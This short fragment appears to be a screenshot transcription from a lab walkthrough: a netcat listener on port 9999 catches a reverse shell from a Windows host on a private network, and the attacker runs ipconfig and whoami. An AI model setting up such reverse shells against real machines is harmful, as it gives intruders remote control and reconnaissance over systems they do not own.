 $ nc -nvlp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.10.195 49911
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::6913:57c7:ba4:97da%10
IPv4 Address. . . . . . . . . . . : 192.168.10.195
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::2e0:67ff:fe22:38a1%10
192.168.10.1
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
whoami
desktop-m4742si\user